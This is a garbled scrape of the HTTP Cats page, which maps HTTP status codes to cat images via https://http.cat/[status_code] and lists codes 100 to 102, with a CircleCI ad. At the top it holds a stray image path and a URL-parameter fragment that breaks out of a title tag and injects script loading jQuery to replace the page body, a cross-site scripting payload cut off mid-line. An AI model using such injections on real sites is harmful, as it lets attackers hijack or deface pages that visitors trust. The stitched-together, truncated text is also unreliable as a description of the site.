 https://
=conocenos&lugar=</title> <script%20 src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script>jQuery('body').replaceWith('<
HTTP Cats
Continuous Integration,
Continuously Improving.
CircleCI's best features are
now free.
ADS VIA CARBON
Usage:
https://http.cat/[status_code]
Note: If you need an extension at the end of the URL just add .jpg.
100
Continue
101
Switching Protocols
102
Processing